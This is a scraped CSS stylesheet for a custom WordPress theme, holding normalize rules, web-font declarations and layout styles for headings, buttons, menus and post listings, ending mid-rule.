

--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/style.css?ver=0.3
body_size: 28662
content:
@charset "UTF-8";
/*
Theme Name: Push10 Custom
Theme URI: http://www.push10.com/
Description: Custom Theme by Push10.com
Version: 0.4
Author: Push10 Design Studios
Author URI: http://www.push10.com/
Tags: Push10.com
*/
/* ==========================================================================
   LOAD CUSTOM FONTS
   ========================================================================== */
/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/31af50");
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700);
@import url(https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic);
@font-face {
  font-family: "ElegantGaramondBT-Roman";
  src: url("fonts/31AF50_0_0.eot");
  src: url("fonts/31AF50_0_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_0_0.woff2") format("woff2"), url("fonts/31AF50_0_0.woff") format("woff"), url("fonts/31AF50_0_0.ttf") format("truetype");
}
@font-face {
  font-family: "ElegantGaramondBT-Italic";
  src: url("fonts/31AF50_1_0.eot");
  src: url("fonts/31AF50_1_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_1_0.woff2") format("woff2"), url("fonts/31AF50_1_0.woff") format("woff"), url("fonts/31AF50_1_0.ttf") format("truetype");
}
@font-face {
  font-family: "ElegantGaramondBT-Bold";
  src: url("fonts/31AF50_2_0.eot");
  src: url("fonts/31AF50_2_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_2_0.woff2") format("woff2"), url("fonts/31AF50_2_0.woff") format("woff"), url("fonts/31AF50_2_0.ttf") format("truetype");
}
/* ==========================================================================
   MIXINS
   ==========================================================================*/
/*-------------------------------------------------------------------------
  Rem fallback
  Usage: @include font-size(14px)
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Cross Browser Opacity
  Usage: @include opacity(0.8);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  RGBA Fallback
  Usage: @include rgba(background-color, black, 0.5, white);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Box Shadow
  Usage: @include box-shadow(0, 1px, 1px, rgba(0, 0, 0, 0.075), inset);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Linear Gradient
  Usage: @include linear-gradient(#000, #BADA55);
 *-------------------------------------------------------------------------*/
/* ==========================================================================
   NORMALIZE
   ========================================================================== */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* ==========================================================================
   VARIABLES
   ========================================================================== */
/* ==========================================================================
   GENERAL
   ========================================================================== */
/* ==========================================================================
TAGS
==========================================================================*/
body,
html {
  font-family: "ElegantGaramondBT-Roman", serif;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  font-weight: 400;
  color: #333333;
  background-color: white;
  line-height: 1;
  font-size: 20px;
}

p {
  font-size: 20px;
  line-height: 1.3;
}

a {
  font-weight: 400;
  letter-spacing: 1px;
}

a,
a:active,
a:visited {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: inherit;
  color: #bd5200;
}
a:hover, a.current,
a:active:hover,
a:active.current,
a:visited:hover,
a:visited.current {
  color: #ff750b;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

a.skip-main {
  left: -999px;
  position: absolute;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  z-index: -999;
}

a.skip-main:focus,
a.skip-main:active {
  color: #fff;
  background-color: #000;
  left: auto;
  top: auto;
  width: 30%;
  height: auto;
  overflow: auto;
  margin: 10px 35%;
  padding: 5px;
  border-radius: 15px;
  border: 4px solid yellow;
  text-align: center;
  font-size: 1.2em;
  z-index: 999;
}

.btn-white {
  display: inline-block;
  text-decoration: none;
  background-color: white;
  border: 1px solid #f3f3f3;
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn-white a {
  text-transform: uppercase;
  color: #bd5200;
  padding: 7px 14px;
  display: inline-block;
  font-weight: 700;
}
.btn-white:hover, .btn-white.current {
  background-color: #bd5200;
}
.btn-white:hover a, .btn-white.current a {
  color: white;
}

.btn-current {
  background-color: #bd5200;
}
.btn-current a {
  color: white;
}

a.btn {
  position: relative;
  padding: 5px 12px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  display: inline-block;
  text-decoration: none;
}
a.btn:before {
  content: "";
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.btn.orange {
  background-color: #bd5200;
  border: 1px solid #bd5200;
}
a.btn.orange:before {
  background-color: #c26907;
}
a.btn.orange:hover, a.btn.orange.current {
  color: white;
}
a.btn.orange:hover:before, a.btn.orange.current:before {
  height: 100%;
}

p {
  margin: 0 0 1rem 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

h1,
h3,
h5 {
  margin-bottom: 0;
}

h2,
h4,
h6 {
  margin-bottom: 0;
}

h1 {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #6a8fb8;
  font-size: 45px;
  margin-bottom: 20px;
  letter-spacing: 1px;
}
h1 span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #6a8fb8;
  font-weight: 400;
}

h1.small-style {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 28px;
  text-transform: uppercase;
  color: #333333;
}
h1.small-style span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #adc6e3;
}

h2 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 28px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
h2 span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #6a8fb8;
  font-weight: 400;
  letter-spacing: 0;
}

h3 {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #f28d1e;
  margin-bottom: 18px;
  font-size: 24px;
}

h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 400;
  color: #6a8fb8;
  margin-bottom: 21px;
  font-size: 16px;
}

h5 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 18px;
}

section {
  position: relative;
  width: 100%;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/* ==========================================================================
	COMMON
	==========================================================================*/
#site {
  background-color: #ffffff;
  width: 100%;
  max-width: 1800px;
  margin: 0 auto;
  overflow: hidden;
}

.frame, .frame-ex {
  width: 100%;
  max-width: 960px;
  margin: 0 auto;
  position: relative;
}

.bg-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.angles {
  position: relative;
}
.angles .content-wrap {
  z-index: 4;
}
.angles .triangles {
  position: absolute;
}
.angles .tri-left {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 690px solid transparent;
  border-right: 690px solid transparent;
  border-bottom: 800px solid #ffffff;
  -webkit-transform: rotate(-35deg);
  transform: rotate(-35deg);
  -ms-transform: rotate(-35deg);
  display: block;
  right: 50%;
  bottom: -492px;
  z-index: 3;
}
.angles .tri-right {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 690px solid transparent;
  border-right: 690px solid transparent;
  border-bottom: 800px solid #ffffff;
  -webkit-transform: rotate(35deg);
  transform: rotate(35deg);
  -ms-transform: rotate(35deg);
  display: block;
  left: 50%;
  bottom: -492px;
  z-index: 3;
}
/*-------------------------------------------------------------------------
Clearfix
*-------------------------------------------------------------------------*/
.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  zoom: 1;
}
.clearfix:before, section.archives .dataTables_wrapper .table-utils:before, .two-col:before, .clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  content: "";
  display: table;
}
.clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  clear: both;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  *zoom: 1;
}

/*-------------------------------------------------------------------------
Apply a natural box layout model & font antialiased to all elements
*-------------------------------------------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

/* ==========================================================================
SHARED
==========================================================================*/
#main-content {
  overflow: hidden;
  background-color: #f3f3f3;
}

/* ==========================================================================
   MMENU OVERRIDES
   ==========================================================================*/
.mm-menu.mm-vertical {
  background-color: #29486c;
}
.mm-menu.mm-vertical a {
  color: #ffffff;
}
.mm-menu.mm-vertical .mm-listview .mm-next:after {
  border-color: #f28d1e !important;
}

/*-------------------------------------------------------------------------
  TOGGLE MENU BTN
 *-------------------------------------------------------------------------*/
#mmenu-wrap {
  display: none;
  width: 30px;
  height: 26px;
  position: absolute !important;
  z-index: 999999;
  top: 38px;
  right: 20px;
}

#mmenu {
  display: none;
  opacity: 0;
}
#mmenu.mm-opened {
  opacity: 1;
}

.cmn-toggle-switch {
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 26px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
  background-color: transparent;
}

.cmn-toggle-switch:focus {
  outline: none;
}

.cmn-toggle-switch span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 5px;
  background: #f28d1e;
}

.cmn-toggle-switch span::before,
.cmn-toggle-switch span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 5px;
  background-color: #f28d1e;
  content: "";
}

.cmn-toggle-switch span::before {
  top: 10px;
}

.cmn-toggle-switch span::after {
  top: 20px;
}

.cmn-toggle-switch__htx span {
  -webkit-transition: background 0 0.3s;
  transition: background 0 0.3s;
}

.cmn-toggle-switch__htx span::before,
.cmn-toggle-switch__htx span::after {
  -webkit-transition-duration: 0.3s, 0.3s;
  transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0;
  transition-delay: 0.3s, 0;
}

.cmn-toggle-switch__htx span::before {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
}

.cmn-toggle-switch__htx span::after {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
}

/* active state, i.e. menu open */
.mm-opening .cmn-toggle-switch__htx {
  background-color: transparent;
}

.mm-opening .cmn-toggle-switch__htx span {
  background: none;
  top: 10px;
  width: 80%;
}

.mm-opening .cmn-toggle-switch__htx span::before {
  top: 0px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.mm-opening .cmn-toggle-switch__htx span::after {
  top: 0px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.mm-opening .cmn-toggle-switch__htx span::before,
.mm-opening .cmn-toggle-switch__htx span::after {
  -webkit-transition-delay: 0, 0.3s;
  transition-delay: 0, 0.3s;
  height: 4px;
  width: 100%;
}

/* ==========================================================================
   LAYOUT
   ========================================================================== */
#site {
  margin: 130px auto 0;
  position: relative;
}

.two-col {
  padding: 80px 0;
}

.frame-side {
  width: 34%;
  display: table-cell;
  vertical-align: top;
  padding-right: 100px;
}

.two-col.frame, .two-col.frame-ex {
  display: table;
}

.frame-main {
  width: 100%;
  display: table-cell;
  vertical-align: top;
}
.frame-main.no-sb {
  float: none;
  margin: 0 auto;
}

.prev-next-post {
  position: absolute;
  top: 80px;
  width: 84px;
  height: 54px;
  border: 1px solid #e0e0e0;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 16px;
  text-transform: uppercase;
  display: block;
  background-color: #fff;
  padding-top: 10px;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
}
.prev-next-post span {
  display: block;
  position: relative;
}
.prev-next-post span:before {
  content: "";
  display: block;
  position: absolute;
  top: 9px;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
}
.prev-next-post.prev-post {
  left: -124px;
  text-align: right;
  padding-right: 15px;
}
.prev-next-post.prev-post span:before {
  left: 16px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.prev-next-post.next-post {
  right: -124px;
  text-align: left;
  padding-left: 15px;
}
.prev-next-post.next-post span:before {
  right: 16px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.back-to-all {
  text-align: center;
  padding-top: 45px;
}

.content-editor p {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}
.content-editor p .intro {
  color: #6a8fb8;
  font-size: 26px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}
.content-editor p .drop-text {
  color: #29486c;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 59px;
  line-height: 0.6;
  font-weight: 700;
  text-transform: uppercase;
  padding: 12px 12px 8px 0;
  float: left;
}
.content-editor img {
  border: 1px solid #e9e8ed;
}
.content-editor blockquote {
  padding: 30px 2px;
  border: 0;
  border-top: 3px solid #fff;
  border-bottom: 3px solid #fff;
  margin: 0px 0 40px;
}
.content-editor blockquote p {
  margin: 0;
  color: #6a8fb8;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 30px;
  line-height: 32px;
}

.sidebar h4 {
  color: #29486c;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.in-story-wrap {
  margin-bottom: 20px;
}
.in-story-wrap .col-one {
  margin-right: 7px;
}
.in-story-wrap .col-one .att-thumb {
  width: 50px;
  height: 50px;
  background-repeat: no-repeat;
  background-size: 50px;
  background-position: center 5px;
  border-radius: 50%;
  background-color: white;
}
.in-story-wrap .col-two {
  width: 150px;
  padding-top: 7px;
}
.in-story-wrap .col-one,
.in-story-wrap .col-two {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
}
.in-story-wrap .in-story {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
  display: block;
  line-height: 14px;
}
.in-story-wrap .in-story-link {
  color: #b34e00;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.related-content-section-title {
  color: #313132;
  text-transform: uppercase;
  line-height: 35px;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 40px;
  text-align: center;
  letter-spacing: 1px;
}
.related-content-section-title span {
  color: #bdd3ea;
  text-transform: lowercase;
  font-size: 35px;
  font-family: "ElegantGaramondBT-Italic", serif;
  letter-spacing: 0;
}

.link-arrow {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  position: relative;
}
.link-arrow:after {
  content: "";
  position: relative;
  display: inline-block;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  left: 7px;
  top: 3px;
}

.latest-posts {
  background-color: #fff;
  padding: 100px 0 74px 0;
  text-align: center;
}
.latest-posts h2 {
  text-align: center;
  margin-bottom: 30px;
}
.latest-posts .frame, .latest-posts .frame-ex {
  max-width: 980px;
}
.latest-posts .latest-posts-wrap {
  text-align: center;
  margin-bottom: 40px;
}
.latest-posts .latest-post-wrap {
  background-repeat: no-repeat;
  background-size: 106%;
  background-position: center;
  padding: 10px;
  width: 100%;
  width: 302px;
  height: 330px;
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 14px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 1) {
  background-image: url("imgs/image-news1.jpg");
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 2) {
  background-image: url("imgs/image-news2.jpg");
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 3) {
  background-image: url("imgs/image-news3.jpg");
}
.latest-posts .latest-post-wrap:hover {
  background-size: 120%;
}
.latest-posts .latest-post {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  padding: 30px 20px 26px 20px;
  height: 310px;
}
.latest-posts .post-teaser-title {
  color: #f28d1e;
  font-size: 22px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 28px;
}
.latest-posts .post-teaser-title a {
  color: #bd5200;
}
.latest-posts .post-teaser-title:after {
  content: "";
  width: 60%;
  height: 2px;
  background-color: #313132;
  position: relative;
  display: block;
  margin: 24px auto;
}
.latest-posts .post-teaser-description {
  color: #5b6065;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 26px;
}
.latest-posts .post-teaser-link {
  color: #bd5200;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 42px;
  text-transform: uppercase;
  display: inline-block;
}

.sb-pa-wrap {
  margin-bottom: 40px;
}

.sb-pa {
  width: 100%;
  background-color: #fff;
  margin: 7px 0;
  display: table;
}
.sb-pa .sb-pa-icon {
  background-color: #6a8fb8;
  width: 60px;
  height: 60px;
  border: 2px solid #4e7095;
  display: table-cell;
  vertical-align: middle;
}
.sb-pa .sb-pa-icon img {
  width: 58px;
  height: 58px;
}
.sb-pa .sb-pa-name {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 18px;
  display: table-cell;
  vertical-align: middle;
  padding-left: 12px;
}
.sb-pa:hover .sb-pa-name {
  color: #f28d1e;
}

.sb-team-member-items {
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
}
.sb-team-member-items .sb-team-member-item {
  margin: 11px 0;
}
.sb-team-member-items .sb-team-member-item h4 {
  margin-bottom: 11px;
  font-size: 16px;
}
.sb-team-member-items .sb-team-member-item p {
  font-size: 17px;
}
.sb-team-member-items .sb-item-description p:last-of-type {
  margin-bottom: 44px;
}

article h4 {
  margin-bottom: 14px;
  font-size: 16px;
}
article h3 {
  color: #6a8fb8;
  margin-top: 7px;
}
article ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
}
article ul li:before {
  content: "»";
  color: #29486c;
  position: absolute;
  left: -15px;
  top: -1px;
}
article p .size-full {
  max-width: 100%;
  height: auto;
}
article .btn {
  margin-right: 4px;
  display: inline-block;
  text-decoration: none !important;
}
article a.orange {
  color: white !important;
}
article a,
article a:active,
article a:visited {
  color: inherit;
  text-decoration: underline;
}
article a:hover, article a.current,
article a:active:hover,
article a:active.current,
article a:visited:hover,
article a:visited.current {
  color: #6a8fb8;
}

.bio-items {
  margin: 10px 0;
}
.bio-items h4 {
  color: #5c7ea4;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.bio-items .bio-item-description {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}

.frame-ex {
  max-width: 1040px;
}
.frame-ex .team-member-hl-box > .link-arrow {
  color: #f6b266 !important;
}

.team-member-bio-nav {
  text-align: center;
  background-color: #fff;
  padding: 45px 0 28px;
}
.team-member-bio-nav .btn {
  background-color: #fff;
  color: #bd5200;
  border: 1px solid #e0e0e0;
  padding: 6px 11px;
  margin: 0 5px 12px 5px;
  font-size: 12px;
  font-weight: 700;
  display: inline-block;
}
.team-member-bio-nav .btn:hover {
  background-color: #f28d1e;
  color: white;
  border-color: #f28d1e;
}

.team-member-more-info {
  background-color: #a3bfde;
  color: #fff;
